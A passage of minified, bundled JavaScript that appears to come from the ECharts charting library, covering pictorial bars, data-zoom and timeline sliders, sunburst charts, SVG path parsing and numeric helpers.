a.Rect({shape:s}),t.__pictorialBundle.setClipPath(o),t.__pictorialClipPath=o;var h={};h[l.wh]=n.clipShape[l.wh],a[i?"updateProps":"initProps"](o,{shape:h},u,c)}}}function w(t,e){var n=t.getItemModel(e);return n.getAnimationDelayParams=S,n.isAnimationEnabled=M,n}function S(t){return{index:t.__pictorialAnimationIndex,count:t.__pictorialRepeatTimes}}function M(){return this.parentModel.isAnimationEnabled()&&!!this.getShallow("animation")}function I(t,e){t.off("emphasis").off("normal");var n=e.symbolScale.slice();e.hoverAnimation&&t.on("emphasis",(function(){this.animateTo({scale:[1.1*n[0],1.1*n[1]]},400,"elasticOut")})).on("normal",(function(){this.animateTo({scale:n.slice()},400,"elasticOut")}))}function T(t,e,n,i){var r=new a.Group,o=new a.Group;return r.add(o),r.__pictorialBundle=o,o.attr("position",n.bundlePosition.slice()),n.symbolRepeat?y(r,e,n):x(r,0,n),_(r,n,i),b(r,e,n,i),r.__pictorialShapeStr=C(t,n),r.__pictorialSymbolMeta=n,r}function A(t,e,n,i){var o=i.__pictorialBarRect;o&&(o.style.text=null);var s=[];D(i,(function(t){s.push(t)})),i.__pictorialMainPath&&s.push(i.__pictorialMainPath),i.__pictorialClipPath&&(n=null),r.each(s,(function(t){a.updateProps(t,{scale:[0,0]},n,e,(function(){i.parent&&i.parent.remove(i)}))})),t.setItemGraphicEl(e,null)}function C(t,e){return[t.getItemVisual(e.dataIndex,"symbol")||"none",!!e.symbolRepeat,!!e.symbolClip].join(":")}function D(t,e,n){r.each(t.__pictorialBundle.children(),(function(i){i!==t.__pictorialBarRect&&e.call(n,i)}))}function L(t,e,n,i,r,o){e&&t.attr(e),i.symbolClip&&!r?n&&t.attr(n):n&&a[r?"updateProps":"initProps"](t,n,i.animationModel,i.dataIndex,o)}function P(t,e,n){var i=n.color,o=n.dataIndex,s=n.itemModel,l=s.getModel("itemStyle").getItemStyle(["color"]),u=s.getModel("emphasis.itemStyle").getItemStyle(),h=s.getShallow("cursor");D(t,(function(t){t.setColor(i),t.setStyle(r.defaults({fill:i,opacity:n.opacity},l)),a.setHoverStyle(t,u),h&&(t.cursor=h),t.z2=n.z2}));var d={},p=t.__pictorialBarRect;c(p.style,d,s,i,e.seriesModel,o,e.valueDim.posDesc[+(n.boundingLength>0)]),a.setHoverStyle(p,d)}function k(t){var e=Math.round(t);return Math.abs(t-e)<1e-4?e:Math.ceil(t)}t.exports=f},N5BQ:function(t,e,n){var i=n("OlYY").extend({type:"dataZoom.slider",layoutMode:"box",defaultOption:{show:!0,right:"ph",top:"ph",width:"ph",height:"ph",left:null,bottom:null,backgroundColor:"rgba(47,69,84,0)",dataBackground:{lineStyle:{color:"#2f4554",width:.5,opacity:.3},areaStyle:{color:"rgba(47,69,84,0.3)",opacity:.3}},borderColor:"#ddd",fillerColor:"rgba(167,183,204,0.4)",handleIcon:"M8.2,13.6V3.9H6.3v9.7H3.1v14.9h3.3v9.7h1.8v-9.7h3.3V13.6H8.2z M9.7,24.4H4.8v-1.4h4.9V24.4z M9.7,19.1H4.8v-1.4h4.9V19.1z",handleSize:"100%",handleStyle:{color:"#a7b7cc"},labelPrecision:null,labelFormatter:null,showDetail:!0,showDataShadow:"auto",realtime:!0,zoomLock:!1,textStyle:{color:"#333"}}});t.exports=i},NA0q:function(t,e,n){var i=n("bYtY"),r=n("6Ic6"),a=n("TkdX"),o=n("gPAo"),s=n("7aKB").windowOpen,l=r.extend({type:"sunburst",init:function(){},render:function(t,e,n,r){var s=this;this.seriesModel=t,this.api=n,this.ecModel=e;var l=t.getData(),u=l.tree.root,c=t.getViewRoot(),h=this.group,d=t.get("renderLabelForZeroData"),p=[];if(c.eachNode((function(t){p.push(t)})),function(n,r){function s(t){return t.getId()}function c(i,o){!function(n,i){if(d||!n||n.getValue()||(n=null),n!==u&&i!==u)if(i&&i.piece)n?(i.piece.updateData(!1,n,"normal",t,e),l.setItemGraphicEl(n.dataIndex,i.piece)):(o=i)&&o.piece&&(h.remove(o.piece),o.piece=null);else if(n){var r=new a(n,t,e);h.add(r),l.setItemGraphicEl(n.dataIndex,r)}var o}(null==i?null:n[i],null==o?null:r[o])}0===n.length&&0===r.length||new o(r,n,s,s).add(c).update(c).remove(i.curry(c,null)).execute()}(p,this._oldChildren||[]),function(n,i){if(i.depth>0){s.virtualPiece?s.virtualPiece.updateData(!1,n,"normal",t,e):(s.virtualPiece=new a(n,t,e),h.add(s.virtualPiece)),i.piece._onclickEvent&&i.piece.off("click",i.piece._onclickEvent);var r=function(t){s._rootToNode(i.parentNode)};i.piece._onclickEvent=r,s.virtualPiece.on("click",r)}else s.virtualPiece&&(h.remove(s.virtualPiece),s.virtualPiece=null)}(u,c),r&&r.highlight&&r.highlight.piece){var f=t.getShallow("highlightPolicy");r.highlight.piece.onEmphasis(f)}else if(r&&r.unhighlight){var g=this.virtualPiece;!g&&u.children.length&&(g=u.children[0].piece),g&&g.onNormal()}this._initEvents(),this._oldChildren=p},dispose:function(){},_initEvents:function(){var t=this,e=function(e){var n=!1;t.seriesModel.getViewRoot().eachNode((function(i){if(!n&&i.piece&&i.piece.childAt(0)===e.target){var r=i.getModel().get("nodeClick");if("rootToNode"===r)t._rootToNode(i);else if("link"===r){var a=i.getModel(),o=a.get("link");if(o){var l=a.get("target",!0)||"_blank";s(o,l)}}n=!0}}))};this.group._onclickEvent&&this.group.off("click",this.group._onclickEvent),this.group.on("click",e),this.group._onclickEvent=e},_rootToNode:function(t){t!==this.seriesModel.getViewRoot()&&this.api.dispatchAction({type:"sunburstRootToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t})},containPoint:function(t,e){var n=e.getData().getItemLayout(0);if(n){var i=t[0]-n.cx,r=t[1]-n.cy,a=Math.sqrt(i*i+r*r);return a<=n.r&&a>=n.r0}}});t.exports=l},NC18:function(t,e,n){var i=n("y+Vt"),r=n("IMiH"),a=n("7oTu"),o=Math.sqrt,s=Math.sin,l=Math.cos,u=Math.PI,c=function(t){return Math.sqrt(t[0]*t[0]+t[1]*t[1])},h=function(t,e){return(t[0]*e[0]+t[1]*e[1])/(c(t)*c(e))},d=function(t,e){return(t[0]*e[1]<t[1]*e[0]?-1:1)*Math.acos(h(t,e))};function p(t,e,n,i,r,a,c,p,f,g,m){var v=f*(u/180),y=l(v)*(t-n)/2+s(v)*(e-i)/2,x=-1*s(v)*(t-n)/2+l(v)*(e-i)/2,_=y*y/(c*c)+x*x/(p*p);_>1&&(c*=o(_),p*=o(_));var b=(r===a?-1:1)*o((c*c*(p*p)-c*c*(x*x)-p*p*(y*y))/(c*c*(x*x)+p*p*(y*y)))||0,w=b*c*x/p,S=b*-p*y/c,M=(t+n)/2+l(v)*w-s(v)*S,I=(e+i)/2+s(v)*w+l(v)*S,T=d([1,0],[(y-w)/c,(x-S)/p]),A=[(y-w)/c,(x-S)/p],C=[(-1*y-w)/c,(-1*x-S)/p],D=d(A,C);h(A,C)<=-1&&(D=u),h(A,C)>=1&&(D=0),0===a&&D>0&&(D-=2*u),1===a&&D<0&&(D+=2*u),m.addData(g,M,I,c,p,T,D,v,a)}var f=/([mlvhzcqtsa])([^mlvhzcqtsa]*)/gi,g=/-?([0-9]*\.)?[0-9]+([eE]-?[0-9]+)?/g;function m(t,e){var n=function(t){if(!t)return new r;for(var e,n=0,i=0,a=n,o=i,s=new r,l=r.CMD,u=t.match(f),c=0;c<u.length;c++){for(var h,d=u[c],m=d.charAt(0),v=d.match(g)||[],y=v.length,x=0;x<y;x++)v[x]=parseFloat(v[x]);for(var _=0;_<y;){var b,w,S,M,I,T,A,C=n,D=i;switch(m){case"l":n+=v[_++],i+=v[_++],s.addData(h=l.L,n,i);break;case"L":n=v[_++],i=v[_++],s.addData(h=l.L,n,i);break;case"m":n+=v[_++],i+=v[_++],s.addData(h=l.M,n,i),a=n,o=i,m="l";break;case"M":n=v[_++],i=v[_++],s.addData(h=l.M,n,i),a=n,o=i,m="L";break;case"h":n+=v[_++],s.addData(h=l.L,n,i);break;case"H":n=v[_++],s.addData(h=l.L,n,i);break;case"v":i+=v[_++],s.addData(h=l.L,n,i);break;case"V":i=v[_++],s.addData(h=l.L,n,i);break;case"C":s.addData(h=l.C,v[_++],v[_++],v[_++],v[_++],v[_++],v[_++]),n=v[_-2],i=v[_-1];break;case"c":s.addData(h=l.C,v[_++]+n,v[_++]+i,v[_++]+n,v[_++]+i,v[_++]+n,v[_++]+i),n+=v[_-2],i+=v[_-1];break;case"S":b=n,w=i;var L=s.len(),P=s.data;e===l.C&&(b+=n-P[L-4],w+=i-P[L-3]),C=v[_++],D=v[_++],n=v[_++],i=v[_++],s.addData(h=l.C,b,w,C,D,n,i);break;case"s":b=n,w=i,L=s.len(),P=s.data,e===l.C&&(b+=n-P[L-4],w+=i-P[L-3]),C=n+v[_++],D=i+v[_++],n+=v[_++],i+=v[_++],s.addData(h=l.C,b,w,C,D,n,i);break;case"Q":C=v[_++],D=v[_++],n=v[_++],i=v[_++],s.addData(h=l.Q,C,D,n,i);break;case"q":C=v[_++]+n,D=v[_++]+i,n+=v[_++],i+=v[_++],s.addData(h=l.Q,C,D,n,i);break;case"T":b=n,w=i,L=s.len(),P=s.data,e===l.Q&&(b+=n-P[L-4],w+=i-P[L-3]),n=v[_++],i=v[_++],s.addData(h=l.Q,b,w,n,i);break;case"t":b=n,w=i,L=s.len(),P=s.data,e===l.Q&&(b+=n-P[L-4],w+=i-P[L-3]),n+=v[_++],i+=v[_++],s.addData(h=l.Q,b,w,n,i);break;case"A":S=v[_++],M=v[_++],I=v[_++],T=v[_++],A=v[_++],p(C=n,D=i,n=v[_++],i=v[_++],T,A,S,M,I,h=l.A,s);break;case"a":S=v[_++],M=v[_++],I=v[_++],T=v[_++],A=v[_++],p(C=n,D=i,n+=v[_++],i+=v[_++],T,A,S,M,I,h=l.A,s)}}"z"!==m&&"Z"!==m||(s.addData(h=l.Z),n=a,i=o),e=h}return s.toStatic(),s}(t);return(e=e||{}).buildPath=function(t){var e;t.setData?(t.setData(n.data),(e=t.getContext())&&t.rebuildPath(e)):n.rebuildPath(e=t)},e.applyTransform=function(t){a(n,t),this.dirty(!0)},e}e.createFromString=function(t,e){return new i(m(t,e))},e.extendFromString=function(t,e){return i.extend(m(t,e))},e.mergePath=function(t,e){for(var n=[],r=t.length,a=0;a<r;a++){var o=t[a];o.path||o.createPathProxy(),o.__dirtyPath&&o.buildPath(o.path,o.shape,!0),n.push(o.path)}var s=new i(e);return s.createPathProxy(),s.buildPath=function(t){t.appendPath(n);var e=t.getContext();e&&t.rebuildPath(e)},s}},NH9N:function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("Fofx"),o=n("IwbS"),s=n("+TT/"),l=n("kzvK"),u=n("CMP+"),c=n("oVpE").createSymbol,h=n("aX7z"),d=n("OELB"),p=n("7aKB").encodeHTML,f=i.bind,g=i.each,m=Math.PI,v=l.extend({type:"timeline.slider",init:function(t,e){this.api=e},render:function(t,e,n,i){if(this.model=t,this.api=n,this.ecModel=e,this.group.removeAll(),t.get("show",!0)){var r=this._layout(t,n),a=this._createGroup("mainGroup"),o=this._createGroup("labelGroup"),s=this._axis=this._createAxis(r,t);t.formatTooltip=function(t){return p(s.scale.getLabel(t))},g(["AxisLine","AxisTick","Control","CurrentPointer"],(function(e){this["_render"+e](r,a,s,t)}),this),this._renderAxisLabel(r,o,s,t),this._position(r,t)}this._doPlayStop()},remove:function(){this._clearTimer(),this.group.removeAll()},dispose:function(){this._clearTimer()},_layout:function(t,e){var n=t.get("label.position"),i=t.get("orient"),r=function(t,e){return s.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()},t.get("padding"))}(t,e);null==n||"auto"===n?n="horizontal"===i?r.y+r.height/2<e.getHeight()/2?"-":"+":r.x+r.width/2<e.getWidth()/2?"+":"-":isNaN(n)&&(n={horizontal:{top:"-",bottom:"+"},vertical:{left:"-",right:"+"}}[i][n]);var a,o,l,u,c={horizontal:"center",vertical:n>=0||"+"===n?"left":"right"},h={horizontal:n>=0||"+"===n?"top":"bottom",vertical:"middle"},d={horizontal:0,vertical:m/2},p="vertical"===i?r.height:r.width,f=t.getModel("controlStyle"),g=f.get("show",!0),v=g?f.get("itemSize"):0,y=g?f.get("itemGap"):0,x=v+y,_=t.get("label.rotate")||0;_=_*m/180;var b=f.get("position",!0),w=g&&f.get("showPlayBtn",!0),S=g&&f.get("showPrevBtn",!0),M=g&&f.get("showNextBtn",!0),I=0,T=p;return"left"===b||"bottom"===b?(w&&(a=[0,0],I+=x),S&&(o=[I,0],I+=x),M&&(l=[T-v,0],T-=x)):(w&&(a=[T-v,0],T-=x),S&&(o=[0,0],I+=x),M&&(l=[T-v,0],T-=x)),u=[I,T],t.get("inverse")&&u.reverse(),{viewRect:r,mainLength:p,orient:i,rotation:d[i],labelRotation:_,labelPosOpt:n,labelAlign:t.get("label.align")||c[i],labelBaseline:t.get("label.verticalAlign")||t.get("label.baseline")||h[i],playPosition:a,prevBtnPosition:o,nextBtnPosition:l,axisExtent:u,controlSize:v,controlGap:y}},_position:function(t,e){var n=this._mainGroup,i=this._labelGroup,r=t.viewRect;if("vertical"===t.orient){var o=a.create(),s=r.x,l=r.y+r.height;a.translate(o,o,[-s,-l]),a.rotate(o,o,-m/2),a.translate(o,o,[s,l]),(r=r.clone()).applyTransform(o)}var u=y(r),c=y(n.getBoundingRect()),h=y(i.getBoundingRect()),d=n.position,p=i.position;p[0]=d[0]=u[0][0];var f,g=t.labelPosOpt;function v(t){var e=t.position;t.origin=[u[0][0]-e[0],u[1][0]-e[1]]}function y(t){return[[t.x,t.x+t.width],[t.y,t.y+t.height]]}function x(t,e,n,i,r){t[i]+=n[i][r]-e[i][r]}isNaN(g)?(x(d,c,u,1,f="+"===g?0:1),x(p,h,u,1,1-f)):(x(d,c,u,1,f=g>=0?0:1),p[1]=d[1]+g),n.attr("position",d),i.attr("position",p),n.rotation=i.rotation=t.rotation,v(n),v(i)},_createAxis:function(t,e){var n=e.getData(),i=e.get("axisType"),r=h.createScaleByModel(e,i);r.getTicks=function(){return n.mapArray(["value"],(function(t){return t}))};var a=n.getDataExtent("value");r.setExtent(a[0],a[1]),r.niceTicks();var o=new u("value",r,t.axisExtent,i);return o.model=e,o},_createGroup:function(t){var e=this["_"+t]=new o.Group;return this.group.add(e),e},_renderAxisLine:function(t,e,n,r){var a=n.getExtent();r.get("lineStyle.show")&&e.add(new o.Line({shape:{x1:a[0],y1:0,x2:a[1],y2:0},style:i.extend({lineCap:"round"},r.getModel("lineStyle").getLineStyle()),silent:!0,z2:1}))},_renderAxisTick:function(t,e,n,i){var r=i.getData(),a=n.scale.getTicks();g(a,(function(t){var a=n.dataToCoord(t),s=r.getItemModel(t),l=s.getModel("itemStyle"),u=s.getModel("emphasis.itemStyle"),c={position:[a,0],onclick:f(this._changeTimeline,this,t)},h=y(s,l,e,c);o.setHoverStyle(h,u.getItemStyle()),s.get("tooltip")?(h.dataIndex=t,h.dataModel=i):h.dataIndex=h.dataModel=null}),this)},_renderAxisLabel:function(t,e,n,i){if(n.getLabelModel().get("show")){var r=i.getData(),a=n.getViewLabels();g(a,(function(i){var a=i.tickValue,s=r.getItemModel(a),l=s.getModel("label"),u=s.getModel("emphasis.label"),c=n.dataToCoord(i.tickValue),h=new o.Text({position:[c,0],rotation:t.labelRotation-t.rotation,onclick:f(this._changeTimeline,this,a),silent:!1});o.setTextStyle(h.style,l,{text:i.formattedLabel,textAlign:t.labelAlign,textVerticalAlign:t.labelBaseline}),e.add(h),o.setHoverStyle(h,o.setTextStyle({},u))}),this)}},_renderControl:function(t,e,n,i){var a=t.controlSize,s=t.rotation,l=i.getModel("controlStyle").getItemStyle(),u=i.getModel("emphasis.controlStyle").getItemStyle(),c=[0,-a/2,a,a],h=i.getPlayState(),d=i.get("inverse",!0);function p(t,n,h,d){if(t){var p=function(t,e,n,i){var a=i.style,s=o.createIcon(t.get(e),i||{},new r(n[0],n[1],n[2],n[3]));return a&&s.setStyle(a),s}(i,n,c,{position:t,origin:[a/2,0],rotation:d?-s:0,rectHover:!0,style:l,onclick:h});e.add(p),o.setHoverStyle(p,u)}}p(t.nextBtnPosition,"controlStyle.nextIcon",f(this._changeTimeline,this,d?"-":"+")),p(t.prevBtnPosition,"controlStyle.prevIcon",f(this._changeTimeline,this,d?"+":"-")),p(t.playPosition,"controlStyle."+(h?"stopIcon":"playIcon"),f(this._handlePlayClick,this,!h),!0)},_renderCurrentPointer:function(t,e,n,i){var r=i.getData(),a=i.getCurrentIndex(),o=r.getItemModel(a).getModel("checkpointStyle"),s=this;this._currentPointer=y(o,o,this._mainGroup,{},this._currentPointer,{onCreate:function(t){t.draggable=!0,t.drift=f(s._handlePointerDrag,s),t.ondragend=f(s._handlePointerDragend,s),x(t,a,n,i,!0)},onUpdate:function(t){x(t,a,n,i)}})},_handlePlayClick:function(t){this._clearTimer(),this.api.dispatchAction({type:"timelinePlayChange",playState:t,from:this.uid})},_handlePointerDrag:function(t,e,n){this._clearTimer(),this._pointerChangeTimeline([n.offsetX,n.offsetY])},_handlePointerDragend:function(t){this._pointerChangeTimeline([t.offsetX,t.offsetY],!0)},_pointerChangeTimeline:function(t,e){var n=this._toAxisCoord(t)[0],i=d.asc(this._axis.getExtent().slice());n>i[1]&&(n=i[1]),n<i[0]&&(n=i[0]),this._currentPointer.position[0]=n,this._currentPointer.dirty();var r=this._findNearestTick(n),a=this.model;(e||r!==a.getCurrentIndex()&&a.get("realtime"))&&this._changeTimeline(r)},_doPlayStop:function(){this._clearTimer(),this.model.getPlayState()&&(this._timer=setTimeout(f((function(){var t=this.model;this._changeTimeline(t.getCurrentIndex()+(t.get("rewind",!0)?-1:1))}),this),this.model.get("playInterval")))},_toAxisCoord:function(t){var e=this._mainGroup.getLocalTransform();return o.applyTransform(t,e,!0)},_findNearestTick:function(t){var e,n=this.model.getData(),i=1/0,r=this._axis;return n.each(["value"],(function(n,a){var o=r.dataToCoord(n),s=Math.abs(o-t);s<i&&(i=s,e=a)})),e},_clearTimer:function(){this._timer&&(clearTimeout(this._timer),this._timer=null)},_changeTimeline:function(t){var e=this.model.getCurrentIndex();"+"===t?t=e+1:"-"===t&&(t=e-1),this.api.dispatchAction({type:"timelineChange",currentIndex:t,from:this.uid})}});function y(t,e,n,r,a,o){var s=e.get("color");if(a)a.setColor(s),n.add(a),o&&o.onUpdate(a);else{var l=t.get("symbol");(a=c(l,-1,-1,2,2,s)).setStyle("strokeNoScale",!0),n.add(a),o&&o.onCreate(a)}var u=e.getItemStyle(["color","symbol","symbolSize"]);a.setStyle(u),r=i.merge({rectHover:!0,z2:100},r,!0);var h=t.get("symbolSize");(h=h instanceof Array?h.slice():[+h,+h])[0]/=2,h[1]/=2,r.scale=h;var p=t.get("symbolOffset");if(p){var f=r.position=r.position||[0,0];f[0]+=d.parsePercent(p[0],h[0]),f[1]+=d.parsePercent(p[1],h[1])}var g=t.get("symbolRotate");return r.rotation=(g||0)*Math.PI/180||0,a.attr(r),a.updateTransform(),a}function x(t,e,n,i,r){if(!t.dragging){var a=i.getModel("checkpointStyle"),o=n.dataToCoord(i.getData().get(["value"],e));r||!a.get("animation",!0)?t.attr({position:[o,0]}):(t.stopAnimation(!0),t.animateTo({position:[o,0]},a.get("animationDuration",!0),a.get("animationEasing",!0)))}}t.exports=v},OELB:function(t,e,n){var i=n("bYtY"),r=/^(?:(\d{4})(?:[-\/](\d{1,2})(?:[-\/](\d{1,2})(?:[T ](\d{1,2})(?::(\d\d)(?::(\d\d)(?:[.,](\d+))?)?)?(Z|[\+\-]\d\d:?\d\d)?)?)?)?)?$/;function a(t){if(0===t)return 0;var e=Math.floor(Math.log(t)/Math.LN10);return t/Math.pow(10,e)>=10&&e++,e}e.linearMap=function(t,e,n,i){var r=e[1]-e[0],a=n[1]-n[0];if(0===r)return 0===a?n[0]:(n[0]+n[1])/2;if(i)if(r>0){if(t<=e[0])return n[0];if(t>=e[1])return n[1]}else{if(t>=e[0])return n[0];if(t<=e[1])return n[1]}else{if(t===e[0])return n[0];if(t===e[1])return n[1]}return(t-e[0])/r*a+n[0]},e.parsePercent=function(t,e){switch(t){case"center":case"middle":t="50%";break;case"left":case"top":t="0%";break;case"right":case"bottom":t="100%"}return"string"==typeof t?(n=t,n.replace(/^\s+|\s+$/g,"")).match(/%$/)?parseFloat(t)/100*e:parseFloat(t):null==t?NaN:+t;var n},e.round=function(t,e,n){return null==e&&(e=10),e=Math.min(Math.max(0,e),20),t=(+t).toFixed(e),n?t:+t},e.asc=function(t){return t.sort((function(t,e){return t-e})),t},e.getPrecision=function(t){if(t=+t,isNaN(t))return 0;for(var e=1,n=0;Math.round(t*e)/e!==t;)e*=10,n++;return n},e.getPrecisionSafe=function(t){var e=t.toString(),n=e.indexOf("e");if(n>0){var i=+e.slice(n+1);return i<0?-i:0}var r=e.indexOf(".");return r<0?0:e.length-1-r},e.getPixelPrecision=function(t,e){var n=Math.log,i=Math.LN10,r=Math.floor(n(t[1]-t[0])/i),a=Math.round(n(Math.abs(e[1]-e[0]))/i),o=Math.min(Math.max(-r+a,0),20);return isFinite(o)?o:20},e.getPercentWithPrecision=function(t,e,n){if(!t[e])return 0;var r=i.reduce(t,(function(t,e){return t+(isNaN(e)?0:e)}),0);if(0===r)return 0;for(var a=Math.pow(10,n),o=i.map(t,(function(t){return(isNaN(t)?0:t)/r*a*100})),s=100*a,l=i.map(o,(function(t){return Math.floor(t)})),u=i.reduce(l,(function(t,e){return t+e}),0),c=i.map(o,(function(t,e){return t-l[e]}));u<s;){for(var h=Number.NEGATIVE_INFINITY,d=null,p=0,f=c.length;p<f;++p)c[p]>h&&(h=c[p],d=p);++l[d],c[d]=0,++u}return l[e]/a},e.MAX_SAFE_INTEGER=9007199254740991,e.remRadian=function(t){var e=2*Math.PI;return(t%e+e)%e},e.isRadianAroundZero=function(t){return t>-1e-4&&t<1e-4},e.parseDate=function(t){if(t instanceof Date)return t;if("string"==typeof t){var e=r.exec(t);if(!e)return new Date(NaN);if(e[8]){var n=+e[4]||0;return"Z"!==e[8].toUpperCase()&&(n-=e[8].slice(0,3)),new Date(Date.UTC(+e[1],+(e[2]||1)-1,+e[3]||1,n,+(e[5]||0),+e[6]||0,+e[7]||0))}return new Date(+e[1],+(e[2]||1)-1,+e[3]||1,+e[4]||0,+(e[5]||0),+e[6]||0,+e[7]||0)}return null==t?new Date(NaN):new Date(Math.round(t))},e.quantity=function(t){return Math.pow(10,a(t))},e.quantityExponent=a,e.nice=function(t,e){var n=a(t),i=Math.pow(10,n),r=t/i;return t=(e?r<1.5?1:r<2.5?2:r<4?3:r<7?5:10:r<1?1:r<2?2:r<3?3:r<5?5:10)*i,n>=-20?+t.toFixed(n<0?-n:0):t},e.quantile=function(t,e){var n=(t.length-1)*e+1,i=Math.floor(n),r=+t[i-1],a=n-i;return a?r+a*(t[i]-r):r},e.reformIntervals=function(t){t.sort((function(t,e){return function t(e,n,i){return e.interval[i]<n.interval[i]||e.interval[i]===n.interval[i]&&(e.close[i]-n.close[i]==(i?-1:1)||!i&&t(e,n,1))}(t,e,0)?-1:1}));for(var e=-1/0,n=1,i=0;i<t.length;){for(var r=t[i].interval,a=t[i].close,o=0;o<2;o++)r[o]<=e&&(r[o]=e,a[o]=o?1:1-n),e=r[o],n=a[o];r[0]===r[1]&&a[0]*a[1]!=1?t.splice(i,1):i++}return t},e.isNumeric=function(t){return t-parseFloat(t)>=0}},OKJ2:function(t,e,n){var i=n("KxfA").retrieveRawValue,r=n("7aKB"),a=r.getTooltipMarker,o=r.formatTpl,s=n("4NO4").getTooltipRenderMode,l=/\{@(.+?)\}/g;t.exports={getDataParams:function(t,e){var n=this.getData(e),i=this.getRawValue(t,e),r=n.getRawIndex(t),o=n.getName(t),l=n.getRawDataItem(t),u=n.getItemVisual(t,"color"),c=n.getItemVisual(t,"borderColor"),h=this.ecModel.getComponent("tooltip"),d=h&&h.get("renderMode"),p=s(d),f=this.mainType,g="series"===f,m=n.userOutput;return{componentType:f,componentSubType:this.subType,componentIndex:this.componentIndex,seriesType:g?this.subType:null,seriesIndex:this.seriesIndex,seriesId:g?this.id:null,seriesName:g?this.name:null,name:o,dataIndex:r,data:l,dataType:e,value:i,color:u,borderColor:c,dimensionNames:m?m.dimensionNames:null,encode:m?m.encode:null,marker:a({color:u,renderMode:p}),$vars:["seriesName","name","value"]}},getFormattedLabel:function(t,e,n,r,a){e=e||"normal";var s=this.getData(n),u=s.getItemModel(t),c=this.getDataParams(t,n);null!=r&&c.value instanceof Array&&(c.value=c.value[r]);var h=u.get("normal"===e?[a||"label","formatter"]:[e,a||"label","formatter"]);return"function"==typeof h?(c.status=e,c.dimensionIndex=r,h(c)):"string"==typeof h?o(h,c).replace(l,(function(e,n){var r=n.length;return"["===n.charAt(0)&&"]"===n.charAt(r-1)&&(n=+n.slice(1,r-1)),i(s,t,n)})):void 0},getRawValue:function(t,e){return i(this.getData(e),t)},formatTooltip:function(){}}},OQFs:function(t,e,n){var i=n("KCsZ")([["lineWidth","width"],["stroke","color"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]);t.exports={getLineStyle:function(t){var e=i(this,t);return e.lineDash=this.getLineDash(e.lineWidth),e},getLineDash:function(t){null==t&&(t=1);var e=this.get("type"),n=Math.max(t,2),i=4*t;return"solid"!==e&&null!=e&&("dashed"===e?[i,i]:[n,n])}}},OS9S:function(t,e,n){var i=n("bYtY").inherits,r=n("Gev7"),a=n("mFDi");function o(t){r.call(this,t),this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.notClear=!0}o.prototype.incremental=!0,o.prototype.clearDisplaybles=function(){this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.dirty(),this.notClear=!1},o.prototype.addDisplayable=function(t,e){e?this._temporaryDisplayables.push(t):this._displayables.push(t),this.dirty()},o.prototype.addDisplayables=function(t,e){e=e||!1;for(var n=0;n<t.length;n++)this.addDisplayable(t[n],e)},o.prototype.eachPendingDisplayable=function(t){for(var e=this._cursor;e<this._displayables.length;e++)t&&t(this._displayables[e]);for(e=0;e<this._temporaryDisplayables.length;e++)t&&t(this._temporaryDisplayables[e])},o.prototype.update=function(){this.updateTransform();for(var t=this._cursor;t<this._displayables.length;t++)(e=this._displayables[t]).parent=this,e.update(),e.parent=null;for(t=0;t<this._temporaryDisplayables.length;t++){var e;(e=this._temporaryDisplayables[t]).parent=this,e.update(),e.parent=null}},o.prototype.brush=function(t,e){for(var n=this._cursor;n<this._displayables.length;n++)(i=this._displayables[n]).beforeBrush&&i.beforeBrush(t),i.brush(t,n===this._cursor?null:this._displayables[n-1]),i.afterBrush&&i.afterBrush(t);for(this._cursor=n,n=0;n<this._temporaryDisplayables.length;n++){var i;(i=this._temporaryDisplayables[n]).beforeBrush&&i.beforeBrush(t),i.brush(t,0===n?null:this._temporaryDisplayables[n-1]),i.afterBrush&&i.afterBrush(t)}this._temporaryDisplayables=[],this.notClear=!0};var s=[];o.prototype.getBoundingRect=function(){if(!this._rect){for(var t=new a(1/0,1/0,-1/0,-1/0),e=0;e<this._displayables.length;e++){var n=this._displayables[e],i=n.getBoundingRect().clone();n.needLocalTransform()&&i.applyTransform(n.getLocalTransform(s)),t.union(i)}this._rect=t}return this._rect},o.prototype.contain=function(t,e){var n=this.transformCoordToLocal(t,e);if(this.getBoundingRect().contain(n[0],n[1]))for(var i=0;i<this._displayables.length;i++)if(this._displayables[i].contain(t,e))return!0;return!1},i(o,r),t.exports=o},OUJF:function(t,e,n){var i=n("ProS"),r=n("bYtY");i.registerAction({type:"timelineChange",event:"timelineChanged",update:"prepareAndUpdate"},(function(t,e){var n=e.getComponent("timeline");return n&&null!=t.currentIndex&&(n.setCurrentIndex(t.currentIndex),!n.get("loop",!0)&&n.isIndexMax()&&n.setPlayState(!1)),e.resetOption("timeline"),r.defaults({currentIndex:n.option.currentIndex},t)})),i.registerAction({type:"timelinePlayChange",event:"timelinePlayChanged",update:"update"},(function(t,e){var n=e.getComponent("timeline");n&&null!=t.playState&&n.setPlayState(t.playState)}))},OXB0:function(t,e,n){var i=n("T4UG"),r=n("MwEJ"),a=n("IDmD"),o=i.extend({type:"series.heatmap",getInitialData:function(t,e){return r(this.getSource(),this,{generateCoord:"value"})},preventIncremental:function(){var t=a.get(this.get("coordinateSystem"));if(t&&t.dimensions)return"lng"===t.dimensions[0]&&"lat"===t.dimensions[1]},defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,geoIndex:0,blurSize:30,pointSize:20,maxOpacity:1,minOpacity:0}});t.exports=o},OlYY:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("4NO4"),s=n("UOVi"),l=n("zDms"),u=r.each,c=s.eachAxisDim,h=i.extendComponentModel({type:"dataZoom",dependencies:["xAxis","yAxis","zAxis","radiusAxis","angleAxis","singleAxis","series"],defaultOption:{zlevel:0,z:4,orient:null,xAxisIndex:null,yAxisIndex:null,filterMode:"filter",throttle:null,start:0,end:100,startValue:null,endValue:null,minSpan:null,maxSpan:null,minValueSpan:null,maxValueSpan:null,rangeMode:null},init:function(t,e,n){this._dataIntervalByAxis={},this._dataInfo={},this._axisProxies={},this._autoThrottle=!0,this._rangePropMode=["percent","percent"];var i=d(t);this.settledOption=i,this.mergeDefaultAndTheme(t,n),this.doInit(i)},mergeOption:function(t){var e=d(t);r.merge(this.option,t,!0),r.merge(this.settledOption,e,!0),this.doInit(e)},doInit:function(t){var e=this.option;a.canvasSupported||(e.realtime=!1),this._setDefaultThrottle(t),p(this,t);var 